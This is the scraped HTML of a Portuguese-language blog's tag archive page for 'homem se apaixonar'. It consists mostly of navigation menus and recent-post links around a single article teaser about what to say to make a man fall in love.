_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu"><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Tag: <span>homem se apaixonar</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="3559"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/o-que-falar-para-um-homem-se-apaixonar/" title="O que falar para um homem se apaixonar?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2023/07/homem-se-apaixonar-420x280.webp" class="featured-img wp-post-image" alt="homem se apaixonar" loading="lazy" decoding="async" title="O que falar para um homem se apaixonar? 12">        </a></div><div class="p-categories p-top"><a class="p-category category-id-10" href="https://blogeral.com/artigos/" rel="category">Artigos</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/o-que-falar-para-um-homem-se-apaixonar/" rel="bookmark">O que falar para um homem se apaixonar?</a></h3><p class="entry-summary">Você sabe o que falar para um homem se apaixonar? Para responder<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1769110364' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1769110364 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-07-29T18:38:09-03:00">julho 29, 2023</time>
</span></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" 